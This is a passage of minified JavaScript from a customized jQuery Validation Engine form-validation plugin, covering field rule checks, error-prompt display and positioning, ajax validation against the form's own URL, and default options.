o=a._getPrompt(t),s=e(o).find(".formErrorContent").html();o&&a._updatePrompt(t,e(o),s,void 0,!1,l,i)})),this},showPrompt:function(e,t,r,i){var l=this.closest("form, .validationEngineContainer").data("jqv");return l||(l=a._saveOptions(this,l)),r&&(l.promptPosition=r),l.showArrow=1==i,a._showPrompt(this,e,t,!1,l),this},hide:function(){var t=e(this).closest("form, .validationEngineContainer"),r=t.data("jqv");r||(r=a._saveOptions(t,r));var i,l=r&&r.fadeDuration?r.fadeDuration:.3;return i=t.is("form")||t.hasClass("validationEngineContainer")?"parentForm"+a._getClassName(e(t).attr("id")):a._getClassName(e(t).attr("id"))+"formError",e(t).find('[aria-invalid="true"]').removeAttr("aria-invalid").removeAttr("aria-describedby"),e("."+i).fadeTo(l,0,(function(){e(this).closest(".formError").remove()})),this},hideAll:function(){var a=this.data("jqv"),t=a?a.fadeDuration:300;return e(this).find('[aria-invalid="true"]').removeAttr("aria-invalid").removeAttr("aria-describedby"),e(".formError").fadeTo(t,0,(function(){e(this).closest(".formError").remove()})),this},_onFieldEvent:function(t){var r=e(this),i=r.closest("form, .validationEngineContainer"),l=i.data("jqv");l||(l=a._saveOptions(i,l)),l.eventTrigger="field",1==l.notEmpty?r.val().length>0&&window.setTimeout((function(){a._validateField(r,l)}),t.data?t.data.delay:0):window.setTimeout((function(){a._validateField(r,l)}),t.data?t.data.delay:0)},_onSubmitEvent:function(){var t=e(this),r=t.data("jqv");if(disable_button("open",t),t.data("jqv_submitButton")){var i=e("#"+t.data("jqv_submitButton"));if(i&&i.length>0&&(i.hasClass("validate-skip")||"true"==i.attr("data-validation-engine-skip")))return disable_button("close",t),!0}e(t).find("[placeholder]").each((function(){var a=e(this);a.val()==a.attr("placeholder")&&(a.val(""),setTimeout('$("#'+e(a).attr("id")+'").val("'+a.attr("placeholder")+'")',100))})),r.eventTrigger="submit";var l=a._validateFields(t);return l&&r.ajaxFormValidation?(a._validateFormWithAjax(t,r),disable_button("close",t),!1):r.onValidationComplete?(disable_button("close",t),!!r.onValidationComplete(t,l)):(disable_button("close",t),0==l&&disable_button("close",t),l)},_checkAjaxStatus:function(t){var r=!0;return e.each(t.ajaxValidCache,(function(i,l){!l&&e("#"+i,form).length>0&&(r=!1,a._validateField(e("#"+i),t))})),r},_checkAjaxFieldStatus:function(e,a){return 1==a.ajaxValidCache[e]},_validateFields:function(t){var r=t.data("jqv"),i=!1;t.trigger("jqv.form.validating");var l=null;return t.find("["+r.validateAttribute+"*=validate]").not(":disabled").each((function(){var o=e(this),s=[];if(e.inArray(o.attr("name"),s)<0){if((i|=a._validateField(o,r))&&null==l&&(o.is(":hidden")&&r.prettySelect?l=o=t.find("#"+r.usePrefix+a._jqSelector(o.attr("id"))+r.useSuffix):(o.data("jqv-prompt-at")instanceof jQuery?o=o.data("jqv-prompt-at"):o.data("jqv-prompt-at")&&(o=e(o.data("jqv-prompt-at"))),l=o)),r.doNotShowAllErrosOnSubmit)return!1;if(s.push(o.attr("name")),1==r.showOneMessage&&i)return!1}})),t.trigger("jqv.form.result",[i]),!i||(a._scroll(t,l,r),!1)},_validateFormWithAjax:function(t,r){var i=t.serialize(),l=r.ajaxFormValidationMethod?r.ajaxFormValidationMethod:"GET",o=r.ajaxFormValidationURL?r.ajaxFormValidationURL:t.attr("action"),s=r.dataType?r.dataType:"json",n=o.match("[?&]ajax=([^&#]*)");if(n&&n.length>1);else{var d=o.match("[?][a-zA-Z_]+=([^&#]*)");d&&d.length>1?o+="&ajax=1":o+="?ajax=1"}e.ajax({type:l,url:o,cache:!1,dataType:s,data:i,form:t,methods:a,options:r,beforeSend:function(){return r.onBeforeAjaxFormValidation(t,r)},error:function(e,t){r.onFailure?r.onFailure(e,t):a._ajaxError(e,t)},success:function(i){if("json"==s&&!0!==i){for(var l=!1,o=0;o<i.length;o++){var n=i[o],d=n[0],u=e(e("#"+d)[0]);if(1==u.length){var c=n[2];if(1==n[1])if(""!=c&&c){if(r.allrules[c])(g=r.allrules[c].alertTextOk)&&(c=g);r.showPrompts&&a._showPrompt(u,c,"pass",!1,r,!0)}else a._closePrompt(u);else{var g;if(l|=!0,r.allrules[c])(g=r.allrules[c].alertText)&&(c=g);r.showPrompts&&a._showPrompt(u,c,"",!1,r,!0)}}}r.onAjaxFormComplete(!l,t,i,r)}else r.onAjaxFormComplete(!0,t,i,r)}})},_validateField:function(t,r,i){if(t.attr("id")||(t.attr("id","form-validation-field-"+e.validationEngine.fieldIdCounter),++e.validationEngine.fieldIdCounter),t.hasClass(r.ignoreFieldsWithClass))return!1;if(!r.validateNonVisibleFields&&(t.is(":hidden")&&!r.prettySelect||t.parent().is(":hidden")))return!1;var l=t.attr(r.validateAttribute),o=/validate\[(.*)\]/.exec(l);if(!o)return!1;var s=o[1],n=s.split(/\[|,|\]/),d=t.attr("name"),u="",c="",g=!1,f=!1;r.isError=!1,r.showArrow=1==r.showArrow,r.maxErrorsPerField>0&&(f=!0);for(var p=e(t.closest("form, .validationEngineContainer")),v=0;v<n.length;v++)n[v]=n[v].toString().replace(" ",""),""===n[v]&&delete n[v];v=0;for(var m=0;v<n.length;v++){if(f&&m>=r.maxErrorsPerField){if(!g){var F=e.inArray("required",n);g=-1!=F&&F>=v}break}var x=void 0;switch(n[v]){case"required":g=!0,x=a._getErrorMessage(p,t,n[v],n,v,r,a._required);break;case"custom":x=a._getErrorMessage(p,t,n[v],n,v,r,a._custom);break;case"groupRequired":var h="["+r.validateAttribute+"*="+n[v+1]+"]",b=p.find(h).eq(0);b[0]!=t[0]&&(a._validateField(b,r,i),r.showArrow=!0),(x=a._getErrorMessage(p,t,n[v],n,v,r,a._groupRequired))&&(g=!0),r.showArrow=!1;break;case"ajax":(x=a._ajax(t,n,v,r))&&(c="load");break;case"minSize":x=a._getErrorMessage(p,t,n[v],n,v,r,a._minSize);break;case"maxSize":x=a._getErrorMessage(p,t,n[v],n,v,r,a._maxSize);break;case"min":x=a._getErrorMessage(p,t,n[v],n,v,r,a._min);break;case"max":x=a._getErrorMessage(p,t,n[v],n,v,r,a._max);break;case"past":x=a._getErrorMessage(p,t,n[v],n,v,r,a._past);break;case"future":x=a._getErrorMessage(p,t,n[v],n,v,r,a._future);break;case"date":x=a._getErrorMessage(p,t,n[v],n,v,r,a._isDate);break;case"dateRange":h="["+r.validateAttribute+"*="+n[v+1]+"]";r.firstOfGroup=p.find(h).eq(0),r.secondOfGroup=p.find(h).eq(1),(r.firstOfGroup[0].value||r.secondOfGroup[0].value)&&(x=a._getErrorMessage(p,t,n[v],n,v,r,a._dateRange)),x&&(g=!0),r.showArrow=!1;break;case"dateTimeRange":h="["+r.validateAttribute+"*="+n[v+1]+"]";r.firstOfGroup=p.find(h).eq(0),r.secondOfGroup=p.find(h).eq(1),(r.firstOfGroup[0].value||r.secondOfGroup[0].value)&&(x=a._getErrorMessage(p,t,n[v],n,v,r,a._dateTimeRange)),x&&(g=!0),r.showArrow=!1;break;case"maxCheckbox":t=e(p.find("input[name='"+d+"']")),x=a._getErrorMessage(p,t,n[v],n,v,r,a._maxCheckbox);break;case"minCheckbox":t=e(p.find("input[name='"+d+"']")),x=a._getErrorMessage(p,t,n[v],n,v,r,a._minCheckbox);break;case"equals":x=a._getErrorMessage(p,t,n[v],n,v,r,a._equals);break;case"funcCall":x=a._getErrorMessage(p,t,n[v],n,v,r,a._funcCall);break;case"creditCard":x=a._getErrorMessage(p,t,n[v],n,v,r,a._creditCard);break;case"condRequired":void 0!==(x=a._getErrorMessage(p,t,n[v],n,v,r,a._condRequired))&&(g=!0);break;case"funcCallRequired":void 0!==(x=a._getErrorMessage(p,t,n[v],n,v,r,a._funcCallRequired))&&(g=!0);break;default:}var _=!1;if("object"==typeof x)switch(x.status){case"_break":_=!0;break;case"_error":x=x.message;break;case"_error_no_prompt":return!0;break;default:break}if(0==v&&0==s.indexOf("funcCallRequired")&&void 0!==x&&(""!=u&&(u+="<br/>"),u+=x,r.isError=!0,m++,_=!0),_)break;"string"==typeof x&&(""!=u&&(u+="<br/>"),u+=x,r.isError=!0,m++)}!g&&!t.val()&&t.val().length<1&&e.inArray("equals",n)<0&&(r.isError=!1);var T=t.prop("type"),C=t.data("promptPosition")||r.promptPosition;("radio"==T||"checkbox"==T)&&p.find("input[name='"+d+"']").length>1&&(t=e("inline"===C?p.find("input[name='"+d+"'][type!=hidden]:last"):p.find("input[name='"+d+"'][type!=hidden]:first")),r.showArrow=r.showArrowOnRadioAndCheckbox),t.is(":hidden")&&r.prettySelect&&(t=p.find("#"+r.usePrefix+a._jqSelector(t.attr("id"))+r.useSuffix)),r.isError&&r.showPrompts?a._showPrompt(t,u,c,!1,r):a._closePrompt(t),t.trigger("jqv.field.result",[t,r.isError,u]);var E=e.inArray(t[0],r.InvalidFields);return-1==E?r.isError&&r.InvalidFields.push(t[0]):r.isError||r.InvalidFields.splice(E,1),a._handleStatusCssClasses(t,r),r.isError&&r.onFieldFailure&&r.onFieldFailure(t),!r.isError&&r.onFieldSuccess&&r.onFieldSuccess(t),r.isError},_handleStatusCssClasses:function(e,a){a.addSuccessCssClassToField&&e.removeClass(a.addSuccessCssClassToField),a.addFailureCssClassToField,a.addSuccessCssClassToField&&!a.isError&&e.addClass(a.addSuccessCssClassToField),a.addFailureCssClassToField&&a.isError&&e.addClass(a.addFailureCssClassToField)},_getErrorMessage:function(t,r,i,l,o,s,n){var d=jQuery.inArray(i,l);"custom"!==i&&"funcCall"!==i&&"funcCallRequired"!==i||(i=i+"["+l[d+1]+"]",delete l[d]);var u,c=i,g=(r.attr("data-validation-engine")?r.attr("data-validation-engine"):r.attr("class")).split(" ");if(null!=(u="future"==i||"past"==i||"maxCheckbox"==i||"minCheckbox"==i?n(t,r,l,o,s):n(r,l,o,s))){var f=a._getCustomErrorMessage(e(r),g,c,s);f&&(u=f)}return u},_getCustomErrorMessage:function(e,t,r,i){var l=!1,o=/^custom\[.*\]$/.test(r)?a._validityProp.custom:a._validityProp[r];if(null!=o&&null!=(l=e.attr("data-errormessage-"+o)))return l;if(null!=(l=e.attr("data-errormessage")))return l;var s="#"+e.attr("id");if(void 0!==i.custom_error_messages[s]&&void 0!==i.custom_error_messages[s][r])l=i.custom_error_messages[s][r].message;else if(t.length>0)for(var n=0;n<t.length&&t.length>0;n++){var d="."+t[n];if(void 0!==i.custom_error_messages[d]&&void 0!==i.custom_error_messages[d][r]){l=i.custom_error_messages[d][r].message;break}}return l||void 0===i.custom_error_messages[r]||void 0===i.custom_error_messages[r].message||(l=i.custom_error_messages[r].message),l},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",date:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",funcCallRequired:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(e,a,t,r,i){switch(e.prop("type")){case"radio":case"checkbox":if(i){if(!e.prop("checked"))return r.allrules[a[t]].alertTextCheckboxMultiple;break}var l=e.closest("form, .validationEngineContainer"),o=e.attr("name");if(0==l.find("input[name='"+o+"']:checked").length)return 1==l.find("input[name='"+o+"']:visible").length?r.allrules[a[t]].alertTextCheckboxe:r.allrules[a[t]].alertTextCheckboxMultiple;break;case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var s="";null!=e.val()&&(s=e.val().trim());var n="";null!=e.attr("data-validation-placeholder")&&(n=e.attr("data-validation-placeholder").trim());var d="";if(null!=e.attr("placeholder")&&(d=e.attr("placeholder").trim()),!s||n&&s==n||d&&s==d)return r.allrules[a[t]].alertText;break}},_groupRequired:function(t,r,i,l){var o="["+l.validateAttribute+"*="+r[i+1]+"]",s=!1;if(t.closest("form, .validationEngineContainer").find(o).each((function(){if(!a._required(e(this),r,i,l))return s=!0,!1})),!s)return l.allrules[r[i]].alertText},_custom:function(e,a,t,r){var i,l=a[t+1],o=r.allrules[l];if(o)if(o.regex){var s=o.regex;if(!s)return void alert("jqv:custom regex not found - "+l);if(!new RegExp(s).test(e.val()))return r.allrules[l].alertText}else{if(!o.func)return void alert("jqv:custom type not allowed "+l);if("function"!=typeof(i=o.func))return void alert("jqv:custom parameter 'function' is no function - "+l);if(!i(e,a,t,r))return r.allrules[l].alertText}else alert("jqv:custom rule not found - "+l)},_funcCall:function(e,a,t,r){var i,l=a[t+1];if(l.indexOf(".")>-1){for(var o=l.split("."),s=window;o.length;)s=s[o.shift()];i=s}else i=window[l]||r.customFunctions[l];if("function"==typeof i)return i(e,a,t,r)},_funcCallRequired:function(e,t,r,i){return a._funcCall(e,t,r,i)},_equals:function(a,t,r,i){var l=t[r+1];if(a.val()!=e("#"+l).val())return i.allrules.equals.alertText},_maxSize:function(e,a,t,r){var i=a[t+1];if(e.val().length>i){var l=r.allrules.maxSize;return l.alertText+i+l.alertText2}},_minSize:function(e,a,t,r){var i=a[t+1];if(e.val().length<i){var l=r.allrules.minSize;return l.alertText+i+l.alertText2}},_min:function(e,a,t,r){var i=parseFloat(a[t+1]);if(parseFloat(e.val())<i){var l=r.allrules.min;return l.alertText2?l.alertText+i+l.alertText2:l.alertText+i}},_max:function(e,a,t,r){var i=parseFloat(a[t+1]);if(parseFloat(e.val())>i){var l=r.allrules.max;return l.alertText2?l.alertText+i+l.alertText2:l.alertText+i}},_past:function(t,r,i,l,o){var s,n=i[l+1],d=e(t.find("*[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=d.val()){if(d.is(":disabled"))return;s=a._parseDate(d.val())}else s=a._parseDate(n);if(a._parseDate(r.val())>s){var u=o.allrules.past;return u.alertText2?u.alertText+a._dateToString(s)+u.alertText2:u.alertText+a._dateToString(s)}},_future:function(t,r,i,l,o){var s,n=i[l+1],d=e(t.find("*[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=d.val()){if(d.is(":disabled"))return;s=a._parseDate(d.val())}else s=a._parseDate(n);if(a._parseDate(r.val())<s){var u=o.allrules.future;return u.alertText2?u.alertText+a._dateToString(s)+u.alertText2:u.alertText+a._dateToString(s)}},_isDate:function(e){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/).test(e)},_isDateTime:function(e){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/).test(e)},_dateCompare:function(e,a){return new Date(e.toString())<new Date(a.toString())},_dateRange:function(e,t,r,i){return!i.firstOfGroup[0].value&&i.secondOfGroup[0].value||i.firstOfGroup[0].value&&!i.secondOfGroup[0].value?i.allrules[t[r]].alertText+i.allrules[t[r]].alertText2:a._isDate(i.firstOfGroup[0].value)&&a._isDate(i.secondOfGroup[0].value)&&a._dateCompare(i.firstOfGroup[0].value,i.secondOfGroup[0].value)?void 0:i.allrules[t[r]].alertText+i.allrules[t[r]].alertText2},_dateTimeRange:function(e,t,r,i){return!i.firstOfGroup[0].value&&i.secondOfGroup[0].value||i.firstOfGroup[0].value&&!i.secondOfGroup[0].value?i.allrules[t[r]].alertText+i.allrules[t[r]].alertText2:a._isDateTime(i.firstOfGroup[0].value)&&a._isDateTime(i.secondOfGroup[0].value)&&a._dateCompare(i.firstOfGroup[0].value,i.secondOfGroup[0].value)?void 0:i.allrules[t[r]].alertText+i.allrules[t[r]].alertText2},_maxCheckbox:function(e,a,t,r,i){var l=t[r+1],o=a.attr("name");if(e.find("input[name='"+o+"']:checked").length>l)return i.showArrow=!1,i.allrules.maxCheckbox.alertText2?i.allrules.maxCheckbox.alertText+" "+l+" "+i.allrules.maxCheckbox.alertText2:i.allrules.maxCheckbox.alertText},_minCheckbox:function(e,a,t,r,i){var l=t[r+1],o=a.attr("name");if(e.find("input[name='"+o+"']:checked").length<l)return i.showArrow=!1,i.allrules.minCheckbox.alertText+" "+l+" "+i.allrules.minCheckbox.alertText2},_creditCard:function(e,a,t,r){var i=!1,l=e.val().replace(/ +/g,"").replace(/-+/g,""),o=l.length;if(o>=14&&o<=16&&parseInt(l)>0){var s,n=0,d=(t=o-1,1),u=new String;do{s=parseInt(l.charAt(t)),u+=d++%2==0?2*s:s}while(--t>=0);for(t=0;t<u.length;t++)n+=parseInt(u.charAt(t));i=n%10==0}if(!i)return r.allrules.creditCard.alertText},_ajax:function(t,r,i,l){var o=r[i+1],s=l.allrules[o],n=s.extraData,d=s.extraDataDynamic,u={fieldId:t.attr("id"),fieldValue:t.val()};if("object"==typeof n)e.extend(u,n);else if("string"==typeof n){var c=n.split("&");for(i=0;i<c.length;i++){var g=c[i].split("=");g[0]&&g[0]&&(u[g[0]]=g[1])}}if(d){var f=String(d).split(",");for(i=0;i<f.length;i++){var p=f[i];if(e(p).length){var v=t.closest("form, .validationEngineContainer").find(p).val();p.replace("#",""),escape(v);u[p.replace("#","")]=v}}}if("field"==l.eventTrigger&&delete l.ajaxValidCache[t.attr("id")],!l.isError&&!a._checkAjaxFieldStatus(t.attr("id"),l))return e.ajax({type:l.ajaxFormValidationMethod,url:s.url,cache:!1,dataType:"json",data:u,field:t,rule:s,methods:a,options:l,beforeSend:function(){},error:function(e,t){l.onFailure?l.onFailure(e,t):a._ajaxError(e,t)},success:function(r){var i=r[0],o=e("#"+i).eq(0);if(1==o.length){var n=r[1],d=r[2];if(n){if(l.ajaxValidCache[i]=!0,d){if(l.allrules[d])(u=l.allrules[d].alertTextOk)&&(d=u)}else d=s.alertTextOk;l.showPrompts&&(d?a._showPrompt(o,d,"pass",!0,l):a._closePrompt(o)),"submit"==l.eventTrigger&&t.closest("form").submit()}else{var u;if(l.ajaxValidCache[i]=!1,l.isError=!0,d){if(l.allrules[d])(u=l.allrules[d].alertText)&&(d=u)}else d=s.alertText;l.showPrompts&&a._showPrompt(o,d,"",!0,l)}}o.trigger("jqv.field.result",[o,l.isError,d])}}),s.alertTextLoad},_ajaxError:function(e,a){0==e.status&&null==a&&alert("The page is not served from a server! ajax call failed")},_dateToString:function(e){return e.getFullYear()+"-"+(e.getMonth()+1)+"-"+e.getDate()},_parseDate:function(e){var a=e.split("-");return a==e&&(a=e.split("/")),a==e?(a=e.split("."),new Date(a[2],a[1]-1,a[0])):new Date(a[0],a[1]-1,a[2])},_showPrompt:function(t,r,i,l,o,s){t.data("jqv-prompt-at")instanceof jQuery?t=t.data("jqv-prompt-at"):t.data("jqv-prompt-at")&&(t=e(t.data("jqv-prompt-at")));var n=a._getPrompt(t),d=e(t).closest("form, .validationEngineContainer");s&&(n=!1,d=s),r.trim()&&(n?a._updatePrompt(t,n,r,i,l,o):(a._buildPrompt(t,r,i,l,o),a._scroll(d,t,o)))},_buildPrompt:function(t,r,i,l,o){var s=e('<div role="tooltip">'),n=a._getClassName(t.attr("id"))+"formError";switch(s.addClass(n),t.attr("aria-invalid",!0).attr("aria-describedby",n),s.addClass("parentForm"+a._getClassName(t.closest("form, .validationEngineContainer").attr("id"))),s.addClass("formError"),i){case"pass":s.addClass("greenPopup");break;case"load":s.addClass("blackPopup");break;default:}l&&s.addClass("ajaxed");e('<div aria-live="assertive">').addClass("formErrorContent").html(r).appendTo(s);var d=t.data("promptPosition")||o.promptPosition;if(o.showArrow){var u=e("<div>").addClass("formErrorArrow");if("string"==typeof d)-1!=(f=d.indexOf(":"))&&(d=d.substring(0,f));switch(d){case"bottomLeft":case"bottomRight":s.find(".formErrorContent").before(u),u.addClass("formErrorArrowBottom").html('<div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div><div class="line5"></div><div class="line6"></div><div class="line7"></div><div class="line8"></div><div class="line9"></div><div class="line10"></div>');break;case"topLeft":case"topRight":u.html('<div class="line10"></div><div class="line9"></div><div class="line8"></div><div class="line7"></div><div class="line6"></div><div class="line5"></div><div class="line4"></div><div class="line3"></div><div class="line2"></div><div class="line1"></div>'),s.append(u);break}}o.addPromptClass&&s.addClass(o.addPromptClass);var c=t.attr("data-required-class");if(void 0!==c)s.addClass(c);else if(o.prettySelect&&e("#"+t.attr("id")).next().is("select")){var g=e("#"+t.attr("id").substr(o.usePrefix.length).substring(o.useSuffix.length)).attr("data-required-class");void 0!==g&&s.addClass(g)}s.css({opacity:0}),"inline"===d?(s.addClass("inline"),void 0!==t.attr("data-prompt-target")&&e("#"+t.attr("data-prompt-target")).length>0?s.appendTo(e("#"+t.attr("data-prompt-target"))):t.after(s)):t.before(s);var f=a._calculatePosition(t,s,o);return e("body").hasClass("rtl")?s.css({position:"inline"===d?"relative":"absolute",top:f.callerTopPosition,left:"initial",right:f.callerleftPosition,marginTop:f.marginTopSize,opacity:0}).data("callerField",t):s.css({position:"inline"===d?"relative":"absolute",top:f.callerTopPosition,left:f.callerleftPosition,right:"initial",marginTop:f.marginTopSize,opacity:0}).data("callerField",t),o.autoHidePrompt&&setTimeout((function(){s.animate({opacity:0},(function(){t.removeAttr("aria-invalid").removeAttr("aria-describedby"),s.closest(".formError").remove()}))}),o.autoHideDelay),s.animate({opacity:.87})},_updatePrompt:function(t,r,i,l,o,s,n){if(r){t.attr("aria-invalid",!0),void 0!==l&&("pass"==l?r.addClass("greenPopup"):r.removeClass("greenPopup"),"load"==l?r.addClass("blackPopup"):r.removeClass("blackPopup")),o?r.addClass("ajaxed"):r.removeClass("ajaxed"),r.find(".formErrorContent").html(i);var d=a._calculatePosition(t,r,s);if(e("body").hasClass("rtl"))var u={top:d.callerTopPosition,left:"initial",right:d.callerleftPosition,marginTop:d.marginTopSize,opacity:.87};else u={top:d.callerTopPosition,left:d.callerleftPosition,right:"initial",marginTop:d.marginTopSize,opacity:.87};r.css({opacity:0,display:"block"}),n?r.css(u):r.animate(u)}},_closePrompt:function(e){var t=a._getPrompt(e);t&&(e.removeAttr("aria-invalid").removeAttr("aria-describedby"),t.fadeTo("fast",0,(function(){t.closest(".formError").remove()})))},closePrompt:function(e){return a._closePrompt(e)},_getPrompt:function(t){if(null!=t){var r=e(t).closest("form, .validationEngineContainer").attr("id"),i=a._getClassName(t.attr("id"))+"formError",l=e("."+a._escapeExpression(i)+".parentForm"+a._getClassName(r))[0];if(l)return e(l)}},_escapeExpression:function(e){return e.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(a){var t=e(document),r=e("body"),i=a&&a.hasClass("rtl")||a&&"rtl"===(a.attr("dir")||"").toLowerCase()||t.hasClass("rtl")||"rtl"===(t.attr("dir")||"").toLowerCase()||r.hasClass("rtl")||"rtl"===(r.attr("dir")||"").toLowerCase();return Boolean(i)},_scroll:function(t,r,i){if(disable_button("close",t),i.scroll){var l=e(t[0].ownerDocument.defaultView),o=20,s=r.offset().top,n=r.outerHeight(),d=l.outerHeight(),u=l.scrollTop(),c=u+d-u;e("body").find(".js-header").length>0&&"fixed"===e("body").find(".js-header").css("position")&&(o+=e("body").find(".js-header").outerHeight());var g=i.promptPosition;if("string"==typeof g&&-1!=g.indexOf(":")&&(g=g.substring(0,g.indexOf(":"))),"bottomRight"!=g&&"bottomLeft"!=g){var f=a._getPrompt(r);f&&(s=f.offset().top)}if(i.scrollOffset&&(s-=i.scrollOffset),i.isOverflown){var p=e(i.overflownDIV);if(!p.length)return!1;s+=p.scrollTop()+-parseInt(p.offset().top)-5;var v=e(i.overflownDIV).filter(":not(:animated)");i.scrollAnimate?v.animate({scrollTop:s-o},1100,(function(){a._triggerFocus(r,i)})):(v.scrollTop(s-o),a._triggerFocus(r,i))}else s<u?i.scrollAnimate?(e("html, body").scrollTop(s-o),a._triggerFocus(r,i)):e("html, body").animate({scrollTop:s-o},1100,(function(){a._triggerFocus(r,i)})):s+n>u+c?i.scrollAnimate?(e("html, body").scrollTop(s+n-c+o),a._triggerFocus(r,i)):e("html, body").animate({scrollTop:s+n-c+o},1100,(function(){a._triggerFocus(r,i)})):a._triggerFocus(r,i)}else a._triggerFocus(r,i)},_triggerFocus:function(e,a){a.focusFirstField&&(e.is("input,textarea,select")?e.trigger("focus"):e.find('input:not([type="hidden"]):not([disabled]), textarea:not([disabled]), select:not([disabled])').trigger("focus"))},_calculatePosition:function(e,a,t){var r,i,l,o=e.outerWidth(!0),s=e.position().left,n=e.position().top,d=e.outerHeight(!0);r=i=0,l=-a.height();var u=e.data("promptPosition")||t.promptPosition,c="",g="",f=0,p=0;switch("string"==typeof u&&-1!=u.indexOf(":")&&(c=u.substring(u.indexOf(":")+1),u=u.substring(0,u.indexOf(":")),-1!=c.indexOf(",")&&(g=c.substring(c.indexOf(",")+1),c=c.substring(0,c.indexOf(",")),p=parseInt(g),isNaN(p)&&(p=0)),f=parseInt(c),isNaN(c)&&(c=0)),u){default:case"topRight":i+=s+o-(a.width()-7),r+=n-a.height()/2;break;case"topLeft":r+=n-a.height()/2,i+=s-7;break;case"centerRight":r=n+4,l=0,i=s+o+5;break;case"centerLeft":i=s-(a.width()+5),r=n+4,l=0;break;case"bottomLeft":r=n+d+5,l=0,i=s;break;case"bottomRight":i=s+o-(a.width()-7),r=n+a.height()/2,l=0;break;case"inline":i=0,r=0,l=0}return{callerTopPosition:(r+=p)+"px",callerleftPosition:(i+=f)+"px",marginTopSize:l+"px"}},_saveOptions:function(a,t){if(e.validationEngineLanguage)var r=e.validationEngineLanguage.allRules;else e.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");e.validationEngine.defaults.allrules=r;var i=e.extend(!0,{},e.validationEngine.defaults,t);return a.data("jqv",i),i},_getClassName:function(e){if(e)return e.replace(/:/g,"_").replace(/\./g,"_")},_jqSelector:function(e){return e.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(e,t,r,i){var l,o;for(l=r+1;l<t.length;l++)if((o=jQuery("#"+t[l]).first()).length&&null==a._required(o,["required"],0,i,!0))return a._required(e,["required"],0,i)},_submitButtonClick:function(a){var t=e(this);t.closest("form, .validationEngineContainer").data("jqv_submitButton",t.attr("id"))}};e.fn.validationEngine=function(t){var r=e(this);return r[0]?"string"==typeof t&&"_"!=t.charAt(0)&&a[t]?("showPrompt"!=t&&"hide"!=t&&"hideAll"!=t&&a.init.apply(r),a[t].apply(r,Array.prototype.slice.call(arguments,1))):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist in jQuery.validationEngine"):(a.init.apply(r,arguments),a.attach.apply(r)):r},e.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,scrollAnimate:!1,scrollHorizontal:!1,focusFirstField:!0,showPrompts:!0,validateNonVisibleFields:!1,ignoreFieldsWithClass:"ignoreMe",promptPosition:"inline",inlineAjax:!1,ajaxFormValidation:!0,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"post",onAjaxFormComplete:e.noop,onBeforeAjaxFormValidation:e.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,notEmpty:!1,showArrow:!0,showArrowOnRadioAndCheckbox:!1,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!0,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:300,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},e((function(){e.validationEngine.defaults.promptPosition=a.isRTL()?"topLeft":"topRight"}))}(jQuery),function(e){e.fn.validationEngineLanguage=function(){},e.validationEngineLanguage={newLang:function(){e.validationEngineLanguage.allRules={required:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.required.alertText,alertTextCheckboxMultiple:languageSpecificMessages.global.jsValidation.required.alertTextCheckboxMultiple,alertTextCheckboxe:languageSpecificMessages.global.jsValidation.required.alertTextCheckboxe,alertTextDateRange:languageSpecificMessages.global.jsValidation.required.alertTextDateRange},searchRequired:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.searchRequired.alertText},dateRange:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.dateRange.alertText,alertText2:languageSpecificMessages.global.jsValidation.dateRange.alertText2},dateTimeRange:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.dateTimeRange.alertText,alertText2:languageSpecificMessages.global.jsValidat